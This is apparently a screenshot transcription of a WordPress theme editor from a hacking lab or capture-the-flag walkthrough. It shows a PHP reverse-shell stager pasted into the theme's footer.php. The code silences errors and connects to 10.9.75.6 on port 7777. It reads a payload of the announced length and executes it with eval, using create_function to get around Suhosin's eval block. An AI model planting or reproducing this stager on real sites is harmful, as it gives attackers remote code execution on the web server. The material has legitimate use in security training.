 Selected file content:
Theme Files
1 <?php /**/ error_reporting(0); $ip = '10.9.75.6'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs');
} if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) {
die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b));
break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if
(extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
(footer.php)
Theme Header
(header.php)
Image Attachment Temp
(image.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
secret.php
Single Post
(single.php)
template-parts
print.scss
sass
style-editor-customizer.s
style-editor.scss
style.scss
readme.txt
Documentation: Function Name... Look Up
File edited successfully.